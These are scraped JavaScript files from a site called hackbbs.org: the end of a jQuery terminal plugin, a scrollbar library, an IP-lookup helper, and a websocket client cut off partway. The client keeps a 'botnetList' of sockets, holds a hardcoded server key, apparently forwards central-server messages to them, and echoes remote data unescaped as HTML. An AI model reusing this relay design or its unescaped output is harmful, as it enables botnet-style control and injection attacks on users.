                                x: point.clientX,
                                y: point.clientY
                            };
                            timer = setTimeout(function() {
                                start = null;
                            }, HOLD_TIME);
                        }
                    }).on('touchmove.terminal', function(e) {
                        if (e.touches.length === 1 && start) {
                            var point = e.touches[0];
                            var diff_x = Math.abs(point.clientX - start.x);
                            var diff_y = Math.abs(point.clientY - start.y);
                            if (diff_x > SENSITIVITY || diff_y > SENSITIVITY) {
                                move = true;
                            }
                        }
                    }).on('touchend.terminal', function() {
                        if (start) {
                            clearTimeout(timer);
                            if (!move) {
                                if (!enabled) {
                                    clip.focus();
                                    self.focus();
                                    setTimeout(function() {
                                        self.scroll_to_bottom();
                                    }, 100);
                                } else {
                                    clip.blur();
                                    self.disable();
                                }
                            }
                        }
                        move = false;
                        start = null;
                    });
                })();
                if ('visualViewport' in window) {
                    on_height_change(function(height) {
                        css(document.documentElement, {
                            '--terminal-force-height': height + 'px'
                        });
                    });
                }
            } else {
                // work weird on mobile
                $win.on('focus.terminal_' + self.id(), focus_terminal).
                    on('blur.terminal_' + self.id(), blur_terminal);
                // context is used to check if terminal should not scroll to bottom
                // after right click on  e.g. img, canvas, a and then click to hide
                // the menu. The problem is that right click on those elements don't
                // move the textarea to show proper context menu like save as on images
                // or open on links. See #644 bug
                var was_ctx_event;
                // detect mouse drag
                (function() {
                    var count = 0;
                    var $target;
                    var name = 'click_' + self.id();
                    var textarea = self.find('.cmd textarea');
                    function click() {
                        if ($target.is('.terminal') ||
                            $target.is('.terminal-scroller') ||
                            $target.is('.terminal-wrapper')) {
                            var len = self.get_command().length;
                            self.set_position(len);
                        } else if ($target.closest('.cmd-prompt').length) {
                            self.set_position(0);
                        }
                        if (!textarea.is(':focus')) {
                            textarea.focus();
                        }
                        reset();
                    }
                    function reset() {
                        count = 0;
                        $target = null;
                    }
                    var ignore_elements = '.terminal-output textarea,' +
                        '.terminal-output input';
                    self.mousedown(function(e) {
                        if (!scrollbar_event(e, filler, pixel_density)) {
                            $target = $(e.target);
                        }
                    }).mouseup(function() {
                        if (was_ctx_event) {
                            was_ctx_event = false;
                            return;
                        }
                        if ($target && $target.closest(ignore_elements).length) {
                            if (enabled) {
                                self.disable();
                            }
                        } else if (get_selected_html() === '' && $target) {
                            if (++count === 1) {
                                if (!frozen) {
                                    if (!enabled) {
                                        self.focus();
                                        self.scroll_to_bottom();
                                    } else {
                                        var timeout = settings.clickTimeout;
                                        self.oneTime(timeout, name, click);
                                        return;
                                    }
                                }
                            } else {
                                self.stopTime(name);
                            }
                        }
                        reset();
                    }).dblclick(function() {
                        reset();
                        self.stopTime(name);
                    });
                })();
                (function() {
                    var $clip = command_line.clip().$node;
                    function is_context_event(e) {
                        return e.type === 'mousedown' && e.buttons === 2 ||
                            e.type === 'contextmenu';
                    }
                    var event_name;
                    if ('oncontextmenu' in window) {
                        event_name = 'contextmenu.terminal';
                    } else {
                        event_name = 'mousedown.terminal';
                    }
                    self.on(event_name, function(e) {
                        was_ctx_event = get_selected_html() === '' &&
                            is_context_event(e) &&
                            !e.ctrlKey;
                        if (was_ctx_event) {
                            var $target = $(e.target);
                            if ($target.is('img,value,audio,object,canvas,a')) {
                                return;
                            }
                            if (!self.enabled()) {
                                self.enable();
                            }
                            var cmd_offset = command_line.offset();
                            var cmd_rect = command_line[0].getBoundingClientRect();
                            var self_offset = self.offset();
                            var top_limit = self_offset.top - cmd_offset.top;
                            var top = Math.max(e.pageY - cmd_offset.top - 20, top_limit);
                            var left = e.pageX - cmd_offset.left - 20;
                            var height = 4 * 14;
                            var width = 5 * 14;
                            var rect = self[0].getBoundingClientRect();
                            // we need width without scrollbar
                            var content_width = filler.outerWidth() * pixel_density;
                            // fix jumping when click near bottom or left edge #592
                            var diff_h = (top + cmd_rect.top + height);
                            diff_h = diff_h - rect.height - rect.top;
                            var diff_w = (left + cmd_rect.left + width);
                            // in Chrome scrollbar is added even when width
                            // of textarea is smaller, adding 1px solved the issue
                            diff_w = diff_w - content_width - rect.left;
                            if (diff_h > 0) {
                                height -= Math.ceil(diff_h);
                            }
                            if (diff_w > 0) {
                                width -= Math.ceil(diff_w);
                            }
                            $clip.attr('style', [
                                style_prop('left', left, true),
                                style_prop('top', top, true),
                                style_prop('width', width, true),
                                style_prop('height', height, true)
                            ].join(';'));
                            if (!$clip.is(':focus')) {
                                $clip.focus();
                            }
                            self.stopTime('textarea');
                            self.oneTime(100, 'textarea', function() {
                                var props = {
                                    left: '',
                                    top: '',
                                    width: '',
                                    height: ''
                                };
                                if (!is_css_variables_supported) {
                                    var in_line = self.find('.cmd .cmd-cursor-line')
                                        .prevUntil('.cmd-prompt').length;
                                    props.top = in_line * 14 + 'px';
                                }
                                $clip.css(props);
                            });
                            self.stopTime('selection');
                            self.everyTime(20, 'selection', function() {
                                if ($clip[0].selection !== $clip[0].value) {
                                    if (get_textarea_selection($clip[0])) {
                                        clear_textarea_selection($clip[0]);
                                        select(
                                            self.find('.terminal-output')[0],
                                            self.find('.cmd div:last-of-type')[0]
                                        );
                                        self.stopTime('selection');
                                    }
                                }
                            });
                        }
                    });
                })();
                self.on('scroll', function() {
                    var $textarea = self.find('textarea');
                    var rect = self[0].getBoundingClientRect();
                    var height = self[0].scrollHeight;
                    var scrollTop = scroller.scrollTop();
                    var diff = height - (scrollTop + rect.height);
                    // if scrolled to bottom top need to be aligned with cursor line
                    // done by CSS file using css variables
                    if (diff === 0) {
                        $textarea.css('top', '');
                    } else {
                        $textarea.css('top', -diff);
                    }
                });
            }
            self.on('click', 'a', function(e) {
                var $this = $(this);
                if ($this.closest('.terminal-exception').length) {
                    var href = $this.attr('href');
                    if (href.match(/:[0-9]+$/)) { // display line if specified
                        e.preventDefault();
                        print_line(href, self.cols());
                    }
                }
                // refocus because links have tabindex in case where user want
                // tab change urls, we can ignore this function on click
                if (enabled) {
                    self.find('.cmd textarea').focus();
                }
            });
            function calculate_char_size() {
                var width = char_size.width;
                var height = char_size.height;
                char_size = get_char_size(self);
                var css_vars = {};
                if (width !== char_size.width) {
                    command_line.option('charWidth', char_size.width).refresh();
                    css_vars['--char-width'] = char_size.width;
                }
                if (height !== char_size.height) {
                    css_vars['--char-height'] = char_size.height;
                }
                if (Object.keys(css_vars).length) {
                    css(self[0], css_vars);
                }
            }
            resize();
            function resize() {
                if (self.is(':visible')) {
                    var width = filler.width();
                    var height = filler.height();
                    pixel_density = get_pixel_size();
                    if (old_pixel_density !== pixel_density) {
                        css(self[0], {
                            '--pixel-density': pixel_density
                        });
                    }
                    if (need_char_size_recalculate) {
                        need_char_size_recalculate = !terminal_ready(self);
                        if (!need_char_size_recalculate) {
                            char_size = get_char_size(self);
                            calculate_char_size();
                        }
                    }
                    // prevent too many calculations in IE
                    if (old_height !== height ||
                        old_width !== width ||
                        pixel_density !== old_pixel_density) {
                        self.resize();
                    }
                    old_height = height;
                    old_width = width;
                    container_width = self.width();
                    old_pixel_density = pixel_density;
                }
            }
            function create_resizers() {
                var options = {
                    prefix: 'terminal-'
                };
                self.resizer('unbind').resizer(resize, options);
                font_resizer.resizer('unbind').resizer(function() {
                    calculate_char_size();
                    self.resize();
                }, options);
                pixel_resizer.resizer('unbind').resizer(function() {
                    pixel_density = get_pixel_size();
                    self.refresh();
                }, options);
                $('<div class="terminal-font-forcer terminal-hidden">x<div>')
                    .appendTo(self);
            }
            function bottom_detect(intersections) {
                is_bottom_detected = intersections[0].intersectionRatio >= 0.9;
            }
            function create_bottom_detect() {
                if (window.IntersectionObserver) {
                    var top = $('<div class="terminal-scroll-marker"/>')
                        .appendTo(scroller);
                    var marker = top;
                    if (settings.scrollBottomOffset !== -1) {
                        var style = style_prop('height', settings.scrollBottomOffset);
                        marker = $('<div style="' + style + '"/>').appendTo(top);
                    }
                    is_bottom_observer = new IntersectionObserver(bottom_detect, {
                        root: scroller[0],
                        rootMargin: '0px',
                        threshold: 1.0
                    });
                    is_bottom_observer.observe(marker[0]);
                }
            }
            // this observer can be added imedietely even if terminal is not in the DOM
            // because both of the elements (root and target) are in same fragment
            create_bottom_detect();
            if (self.is(':visible')) {
                create_resizers();
            }
            function observe_visibility() {
                if (visibility_observer) {
                    if (visibility_observer.unobserve) {
                        visibility_observer.unobserve(self[0]);
                    } else {
                        clearInterval(visibility_observer);
                    }
                }
                var was_enabled = self.enabled();
                var visible = self.is(':visible');
                if (was_enabled && !visible) {
                    self.disable();
                }
                if (visible) {
                    create_resizers();
                } else {
                    // hide terminal content until it's resized (and num chars calculated)
                    wrapper.css('visibility', 'hidden');
                }
                function visibility_checker() {
                    if (self.is(':visible') && !visible) {
                        visible = true;
                        create_resizers();
                        calculate_char_size();
                        resize();
                        if (was_enabled) {
                            self.enable();
                        }
                        wrapper.css('visibility', '');
                    } else if (visible && !self.is(':visible')) {
                        visible = false;
                        was_enabled = $.terminal.active() === self && self.enabled();
                        self.disable();
                        wrapper.css('visibility', 'hidden');
                    }
                }
                if (window.IntersectionObserver && self.css('position') !== 'fixed') {
                    visibility_observer = new IntersectionObserver(visibility_checker, {
                        root: null
                    });
                    visibility_observer.observe(self[0]);
                } else {
                    visibility_observer = setInterval(visibility_checker, 100);
                }
            }
            var in_dom = !!self.closest('body').length;
            var MutationObsrv = window.MutationObserver || window.WebKitMutationObserver;
            if (MutationObsrv) {
                mutation_observer = new MutationObsrv(function() {
                    if (self.closest('body').length) {
                        if (!in_dom) {
                            self.scroll_to_bottom();
                            // this observer need to be added when terminal is in the DOM
                            observe_visibility();
                            resize();
                        }
                        in_dom = true;
                    } else if (in_dom) {
                        in_dom = false;
                    }
                });
                mutation_observer.observe(document.body, {childList: true});
            }
            if (in_dom) {
                // check if element is in the DOM if not running IntersectionObserver
                // don't make sense
                observe_visibility();
            }
            function fonts_ready() {
                if (!defunct) {
                    if (have_custom_font(self)) {
                        calculate_char_size();
                        self.resize();
                    }
                    command_queue.resolve();
                }
            }
            // wait for custom font to load #892
            if (document.fonts && document.fonts.ready) {
                if (document.fonts.status === 'loaded') {
                    fonts_ready();
                } else {
                    document.fonts.ready.then(fonts_ready);
                }
            } else {
                command_queue.resolve();
            }
            // touch devices need touch event to get virtual keyboard
            if (enabled && self.is(':visible') && !is_mobile) {
                self.focus(undefined, true);
            } else {
                self.disable();
            }
            // -------------------------------------------------------------
            // initialization
            // -------------------------------------------------------------
            if (is_function(global_login_fn)) {
                self.login(global_login_fn, true, start);
                init_queue.resolve();
                initialize();
            } else {
                start();
                initialize();
            }
            // -------------------------------------------------------------
            // :: helper
            function exec_spec(spec, options) {
                var terminal = terminals.get()[spec[0]];
                // execute if belong to this terminal
                var defer = $.Deferred();
                if (terminal && terminal_id === terminal.id()) {
                    if (!spec[2]) {
                        defer.resolve();
                        return defer.promise();
                    } else if (paused) {
                        resume_callbacks.push(function() {
                            return terminal.exec(spec[2], options).done(function() {
                                terminal.save_state(spec[2], true, spec[1]);
                                defer.resolve();
                            });
                        });
                        return defer.promise();
                    } else {
                        return terminal.exec(spec[2], options).done(function() {
                            terminal.save_state(spec[2], true, spec[1]);
                        });
                    }
                }
            }
            // exec from hash called in each terminal instance
            if (settings.execHash) {
                if (location.hash) {
                    // wait until login is initialized
                    setTimeout(function() {
                        try {
                            var hash = location.hash.replace(/^#/, '');
                            // yes no var - local inside terminal
                            hash_commands = JSON.parse(decodeURIComponent(hash));
                            if (!hash.match(/\[/)) {
                                // fix the hash to look like array if it's not
                                replace_hash(hash_commands);
                            }
                            var i = 0;
                            var options = {
                                typing: settings.execAnimation,
                                history: settings.execHistory,
                                delay: settings.execAnimationDelay
                            };
                            (function recur() {
                                var spec = hash_commands[i++];
                                if (spec) {
                                    exec_spec(spec, options).done(recur);
                                } else {
                                    change_hash = true;
                                }
                            })();// */
                        } catch (e) {
                            // invalid json - ignore
                        }
                    });
                } else {
                    change_hash = true;
                }
            } else {
                change_hash = true; // if enabled later
            }
            // change_hash = true; // exec can now change hash
            // -------------------------------------------------------------
            /* istanbul ignore next */
            (function() {
                var shift = false;
                $(document).bind('keydown.terminal_' + self.id(), function(e) {
                    if (e.shiftKey) {
                        shift = true;
                    }
                }).bind('keyup.terminal_' + self.id(), function(e) {
                    // in Google Chromium/Linux shiftKey is false
                    if (e.shiftKey || e.which === 16) {
                        shift = false;
                    }
                });
                // this could work without calling scroll on wheel event but we
                // need it for cases where you have mouse wheel work differently
                // like with less command that scroll text
                function mousewheel(event, delta) {
                    if (!shift) {
                        var interpreter = interpreters.top();
                        var ret;
                        if (is_function(interpreter.mousewheel)) {
                            ret = interpreter.mousewheel(event, delta, self);
                        } else if (is_function(settings.mousewheel)) {
                            ret = settings.mousewheel(event, delta, self);
                        }
                        if (ret === true) {
                            return;
                        }
                        if ((have_scrollbar() || ret === false) && !event.ctrlKey) {
                            event.stopPropagation();
                            event.preventDefault();
                        }
                        if (ret === false) {
                            return false;
                        }
                        if (delta > 0) {
                            self.scroll(-40);
                        } else {
                            self.scroll(40);
                        }
                    }
                }
                if ($.event.special.mousewheel) {
                    // we keep mousewheel plugin just in case
                    scroller.on('mousewheel', mousewheel);
                } else {
                    // detection take from:
                    // https://developer.mozilla.org/en-US/docs/Web/Events/wheel
                    var event;
                    var div = document.createElement("div");
                    if ("onwheel" in div) {
                        event = "wheel"; // Modern browsers support "wheel"
                    } else if (document.onmousewheel !== undefined) {
                        // Webkit and IE support at least "mousewheel"
                        event = "mousewheel";
                    } else {
                        // let's assume that remaining browsers are older Firefox
                        event = "DOMMouseScroll";
                    }
                    div = null;
                    self.on(event, function(e) {
                        var delta;
                        if (event === 'mousewheel') {
                            delta = - 1 / 40 * e.originalEvent.wheelDelta;
                        } else {
                            delta = e.originalEvent.deltaY || e.originalEvent.detail;
                        }
                        mousewheel(e, -delta);
                    });
                }
                scroller.touch_scroll(function(event) {
                    var delta = event.current.clientY - event.previous.clientY;
                    var ret;
                    var interpreter = interpreters.top();
                    if (is_function(interpreter.touchscroll)) {
                        ret = interpreter.touchscroll(event, delta, self);
                    } else if (is_function(settings.touchscroll)) {
                        ret = settings.touchscroll(event, delta, self);
                    }
                    css(self[0], {
                        '--terminal-scroll': scroller.prop('scrollTop')
                    });
                    if (ret === true) {
                        return;
                    }
                    return false;
                });
            })();
        }); // make_interpreter
        return self;
    }; // terminal plugin
});


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/perfect-scrollbar.js
body_size: 2946
content:
/* Copyright (c) 2012 HyeonJe Jun (http://github.com/noraesae)
 * Licensed under the MIT License
 */
'use strict';
((function ($) {

  // The default settings for the plugin
  var defaultSettings = {
    wheelSpeed: 10,
    wheelPropagation: false,
    minScrollbarLength: null
  };

  $.fn.perfectScrollbar = function (suppliedSettings, option) {

    return this.each(function () {
      // Use the default settings
      var settings = $.extend(true, {}, defaultSettings),
          $this = $(this);

      if (typeof suppliedSettings === "object") {
        // But over-ride any supplied
        $.extend(true, settings, suppliedSettings);
      } else {
        // If no settings were supplied, then the first param must be the option
        option = suppliedSettings;
      }

      // Catch options

      if (option === 'update') {
        if ($this.data('perfect-scrollbar-update')) {
          $this.data('perfect-scrollbar-update')();
        }
        return $this;
      }
      else if (option === 'destroy') {
        if ($this.data('perfect-scrollbar-destroy')) {
          $this.data('perfect-scrollbar-destroy')();
        }
        return $this;
      }

      if ($this.data('perfect-scrollbar')) {
        // if there's already perfect-scrollbar
        return $this.data('perfect-scrollbar');
      }


      // Or generate new perfectScrollbar

      // Set class to the container
      $this.addClass('ps-container');

      var $scrollbarX = $("<div class='ps-scrollbar-x'></div>").appendTo($this),
          $scrollbarY = $("<div class='ps-scrollbar-y'></div>").appendTo($this),
          containerWidth,
          containerHeight,
          contentWidth,
          contentHeight,
          scrollbarXWidth,
          scrollbarXLeft,
          scrollbarXBottom = parseInt($scrollbarX.css('bottom'), 10),
          scrollbarYHeight,
          scrollbarYTop,
          scrollbarYRight = parseInt($scrollbarY.css('right'), 10);

      var updateContentScrollTop = function () {
        var scrollTop = parseInt(scrollbarYTop * (contentHeight - containerHeight) / (containerHeight - scrollbarYHeight), 10);
        $this.scrollTop(scrollTop);
        $scrollbarX.css({bottom: scrollbarXBottom - scrollTop});
      };

      var updateContentScrollLeft = function () {
        var scrollLeft = parseInt(scrollbarXLeft * (contentWidth - containerWidth) / (containerWidth - scrollbarXWidth), 10);
        $this.scrollLeft(scrollLeft);
        $scrollbarY.css({right: scrollbarYRight - scrollLeft});
      };

      var getSettingsAdjustedThumbSize = function (thumbSize) {
        if (settings.minScrollbarLength) {
          thumbSize = Math.max(thumbSize, settings.minScrollbarLength);
        }
        return thumbSize;
      };

      var updateScrollbarCss = function () {
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom - $this.scrollTop(), width: scrollbarXWidth});
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight - $this.scrollLeft(), height: scrollbarYHeight});
      };

      var updateBarSizeAndPosition = function () {
        containerWidth = $this.width();
        containerHeight = $this.height();
        contentWidth = $this.prop('scrollWidth');
        contentHeight = $this.prop('scrollHeight');

        if (containerWidth < contentWidth) {
          scrollbarXWidth = getSettingsAdjustedThumbSize(parseInt(containerWidth * containerWidth / contentWidth, 10));
          scrollbarXLeft = parseInt($this.scrollLeft() * (containerWidth - scrollbarXWidth) / (contentWidth - containerWidth), 10);
        }
        else {
          scrollbarXWidth = 0;
          scrollbarXLeft = 0;
          $this.scrollLeft(0);
        }

        if (containerHeight < contentHeight) {
          scrollbarYHeight = getSettingsAdjustedThumbSize(parseInt(containerHeight * containerHeight / contentHeight, 10));
          scrollbarYTop = parseInt($this.scrollTop() * (containerHeight - scrollbarYHeight) / (contentHeight - containerHeight), 10);
        }
        else {
          scrollbarYHeight = 0;
          scrollbarYTop = 0;
          $this.scrollTop(0);
        }

        if (scrollbarYTop >= containerHeight - scrollbarYHeight) {
          scrollbarYTop = containerHeight - scrollbarYHeight;
        }
        if (scrollbarXLeft >= containerWidth - scrollbarXWidth) {
          scrollbarXLeft = containerWidth - scrollbarXWidth;
        }

        updateScrollbarCss();
      };

      var moveBarX = function (currentLeft, deltaX) {
        var newLeft = currentLeft + deltaX,
            maxLeft = containerWidth - scrollbarXWidth;

        if (newLeft < 0) {
          scrollbarXLeft = 0;
        }
        else if (newLeft > maxLeft) {
          scrollbarXLeft = maxLeft;
        }
        else {
          scrollbarXLeft = newLeft;
        }
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft()});
      };

      var moveBarY = function (currentTop, deltaY) {
        var newTop = currentTop + deltaY,
            maxTop = containerHeight - scrollbarYHeight;

        if (newTop < 0) {
          scrollbarYTop = 0;
        }
        else if (newTop > maxTop) {
          scrollbarYTop = maxTop;
        }
        else {
          scrollbarYTop = newTop;
        }
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop()});
      };

      var bindMouseScrollXHandler = function () {
        var currentLeft,
            currentPageX;

        $scrollbarX.bind('mousedown.perfect-scroll', function (e) {
          currentPageX = e.pageX;
          currentLeft = $scrollbarX.position().left;
          $scrollbarX.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            updateContentScrollLeft();
            moveBarX(currentLeft, e.pageX - currentPageX);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            $scrollbarX.removeClass('in-scrolling');
          }
        });

        currentLeft =
        currentPageX = null;
      };

      var bindMouseScrollYHandler = function () {
        var currentTop,
            currentPageY;

        $scrollbarY.bind('mousedown.perfect-scroll', function (e) {
          currentPageY = e.pageY;
          currentTop = $scrollbarY.position().top;
          $scrollbarY.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            updateContentScrollTop();
            moveBarY(currentTop, e.pageY - currentPageY);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            $scrollbarY.removeClass('in-scrolling');
          }
        });

        currentTop =
        currentPageY = null;
      };

      // bind handlers
      var bindMouseWheelHandler = function () {
        var shouldPreventDefault = function (deltaX, deltaY) {
          var scrollTop = $this.scrollTop();
          if (scrollTop === 0 && deltaY > 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollTop >= contentHeight - containerHeight && deltaY < 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }

          var scrollLeft = $this.scrollLeft();
          if (scrollLeft === 0 && deltaX < 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollLeft >= contentWidth - containerWidth && deltaX > 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          return true;
        };

        var shouldPrevent = false;
        $this.bind('mousewheel.perfect-scroll', function (e, delta, deltaX, deltaY) {
          $this.scrollTop($this.scrollTop() - (deltaY * settings.wheelSpeed));
          $this.scrollLeft($this.scrollLeft() + (deltaX * settings.wheelSpeed));

          // update bar position
          updateBarSizeAndPosition();

          shouldPrevent = shouldPreventDefault(deltaX, deltaY);
          if (shouldPrevent) {
            e.preventDefault();
          }
        });

        // fix Firefox scroll problem
        $this.bind('MozMousePixelScroll.perfect-scroll', function (e) {
          if (shouldPrevent) {
            e.preventDefault();
          }
        });
      };

      // bind mobile touch handler
      var bindMobileTouchHandler = function () {
        var applyTouchMove = function (differenceX, differenceY) {
          $this.scrollTop($this.scrollTop() - differenceY);
          $this.scrollLeft($this.scrollLeft() - differenceX);

          // update bar position
          updateBarSizeAndPosition();
        };

        var startCoords = {},
            startTime = 0,
            speed = {},
            breakingProcess = null,
            inGlobalTouch = false;

        $(window).bind("touchstart.perfect-scroll", function (e) {
          inGlobalTouch = true;
        });
        $(window).bind("touchend.perfect-scroll", function (e) {
          inGlobalTouch = false;
        });

        $this.bind("touchstart.perfect-scroll", function (e) {
          var touch = e.originalEvent.targetTouches[0];

          startCoords.pageX = touch.pageX;
          startCoords.pageY = touch.pageY;

          startTime = (new Date()).getTime();

          if (breakingProcess !== null) {
            clearInterval(breakingProcess);
          }

          e.stopPropagation();
        });
        $this.bind("touchmove.perfect-scroll", function (e) {
          if (!inGlobalTouch && e.originalEvent.targetTouches.length === 1) {
            var touch = e.originalEvent.targetTouches[0];

            var currentCoords = {};
            currentCoords.pageX = touch.pageX;
            currentCoords.pageY = touch.pageY;

            var differenceX = currentCoords.pageX - startCoords.pageX,
              differenceY = currentCoords.pageY - startCoords.pageY;

            applyTouchMove(differenceX, differenceY);
            startCoords = currentCoords;

            var currentTime = (new Date()).getTime();
            speed.x = differenceX / (currentTime - startTime);
            speed.y = differenceY / (currentTime - startTime);
            startTime = currentTime;

            e.preventDefault();
          }
        });
        $this.bind("touchend.perfect-scroll", function (e) {
          clearInterval(breakingProcess);
          breakingProcess = setInterval(function () {
            if (Math.abs(speed.x) < 0.01 && Math.abs(speed.y) < 0.01) {
              clearInterval(breakingProcess);
              return;
            }

            applyTouchMove(speed.x * 30, speed.y * 30);

            speed.x *= 0.8;
            speed.y *= 0.8;
          }, 10);
        });
      };

      var destroy = function () {
        $this.unbind('.perfect-scroll');
        $(window).unbind('.perfect-scroll');
        $(document).unbind('.perfect-scroll');
        $this.data('perfect-scrollbar', null);
        $this.data('perfect-scrollbar-update', null);
        $this.data('perfect-scrollbar-destroy', null);
        $scrollbarX.remove();
        $scrollbarY.remove();

        // clean all variables
        $scrollbarX =
        $scrollbarY =
        containerWidth =
        containerHeight =
        contentWidth =
        contentHeight =
        scrollbarXWidth =
        scrollbarXLeft =
        scrollbarXBottom =
        scrollbarYHeight =
        scrollbarYTop =
        scrollbarYRight = null;
      };

      var ieSupport = function (version) {
        $this.addClass('ie').addClass('ie' + version);

        var bindHoverHandlers = function () {
          var mouseenter = function () {
            $(this).addClass('hover');
          };
          var mouseleave = function () {
            $(this).removeClass('hover');
          };
          $this.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarX.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarY.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
        };

        var fixIe6ScrollbarPosition = function () {
          updateScrollbarCss = function () {
            $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom, width: scrollbarXWidth});
            $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight, height: scrollbarYHeight});
            $scrollbarX.hide().show();
            $scrollbarY.hide().show();
          };
          updateContentScrollTop = function () {
            var scrollTop = parseInt(scrollbarYTop * contentHeight / containerHeight, 10);
            $this.scrollTop(scrollTop);
            $scrollbarX.css({bottom: scrollbarXBottom});
            $scrollbarX.hide().show();
          };
          updateContentScrollLeft = function () {
            var scrollLeft = parseInt(scrollbarXLeft * contentWidth / containerWidth, 10);
            $this.scrollLeft(scrollLeft);
            $scrollbarY.hide().show();
          };
        };

        if (version === 6) {
          bindHoverHandlers();
          fixIe6ScrollbarPosition();
        }
      };

      var supportsTouch = (('ontouchstart' in window) || window.DocumentTouch && document instanceof window.DocumentTouch);

      var initialize = function () {
        var ieMatch = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
        if (ieMatch && ieMatch[1] === 'msie') {
          // must be executed at first, because 'ieSupport' may addClass to the container
          ieSupport(parseInt(ieMatch[2], 10));
        }

        updateBarSizeAndPosition();
        bindMouseScrollXHandler();
        bindMouseScrollYHandler();
        if (supportsTouch) {
          bindMobileTouchHandler();
        }
        if ($this.mousewheel) {
          bindMouseWheelHandler();
        }
        $this.data('perfect-scrollbar', $this);
        $this.data('perfect-scrollbar-update', updateBarSizeAndPosition);
        $this.data('perfect-scrollbar-destroy', destroy);
      };

      // initialize
      initialize();

      return $this;
    });
  };
})(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/network.js
body_size: 425
content:
function getRequest(endpoint){
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
           // Typical action to be performed when the document is ready:
           console.log(xhttp.responseText);
        }
    };
    xhttp.open("GET", endpoint, true);
    xhttp.send();
}

function getMyIp(){
  endpoint='https://api.ipify.org?format=json';
  endpoint='resources/ip.php';
    fetch(endpoint)
  .then(response => response.json())
  .then(data => {
    const ipAddress = data.ip;
    const ipAddressElement = document.getElementById('ip-address');
    ipAddressElement.textContent = ipAddress;
  })
  .catch(error => {
    console.error('Error fetching IP address:', error);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/websocket.js?1769770883
body_size: 2528
content:
var ws = null;
var wsHackBBS = null;
var old_e;
var alreadyInit = null;
var terminal;
var serverKey = "1337key";
var botnetList = [];
function create(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;
    while (temp.firstChild) {
        frag.appendChild(temp.firstChild);
    }
    return frag;
}

function initSocketsHBBS(socketName) {
    var dynamicIp = "127.0.0.1:9999";
    var remoteSocket = "remoteSocket" + socketName;
    //alert("remote sock:"+remoteSocket);
    if (document.getElementById(remoteSocket) != null) {
        dynamicIp = document.getElementById(remoteSocket).value;
        //alert("on change de remote");
    } else {

        var fragment = create("<button id='" + remoteSocket + "'>" + dynamicIp + "</button>");
        // You can use native DOM methods to insert the fragment:
        document.body.insertBefore(fragment, document.body.childNodes[0]);

    }


    while (botnetList.length < socketName) botnetList.push(null);
    if (botnetList.indexOf(socketName) == -1) {
        //var servermsg = document.getElementById("servermsg");
        try {
            console.log("We connect the ws to "+"wss://" + dynamicIp + "/")
            ws = new WebSocket("wss://" + dynamicIp + "/");
        } catch (err) {
            terminal.echo("Remote socket invalid");
            return;
        }
        botnetList.splice(socketName, 0, ws);
    }

    if (wsHackBBS == null) {
        wsHackBBS = new WebSocket("ws://hackbbs.org:9999/");
    }
    ws.onopen = function () {
        if (terminal != null) {
            //terminal.echo("Local server connected");
            if (document.getElementById(remoteSocket) != null) {
                document.getElementById(remoteSocket).style.background = "green";
            }
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>Local server connected";

        }
    };
    ws.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        //alert(e);
        if (terminal != null) {
            terminal.echo("<i><pre>" + e.data + "</pre></i><br />");

            document.getElementById(remoteSocket).style.background = "blue";
            //servermsg.innerHTML = servermsg.innerHTML + "<br />Local&lt;&lt; <i>" + e.data  + "</i>";
        }

    };
    ws.onclose = function () {
        if (terminal != null) {
            terminal.echo("Server local disconnected");

            document.getElementById(remoteSocket).style.background = "red";
            //servermsg.innerHTML =  servermsg.innerHTML + "Server local disconnected <br />" ;
        }
        //setTimeout(function(){initSocketsHBBS()}, 1000);
    };

    wsHackBBS.onopen = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server connected");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>HackBBS server connected";
        }
    };
    wsHackBBS.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        document.getElementById("message" + actualTarget).value = e.data;
        message = e.data;

        postmsg(true, null, null);


        if (terminal != null) {
            terminal.echo("HackBBS&lt;&lt; <i>" + e.data + "</i><br />");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br />HackBBS<< <i>" + e.data  + "</i>";

        }

    };
    wsHackBBS.onclose = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server disconnected<br />");
        }
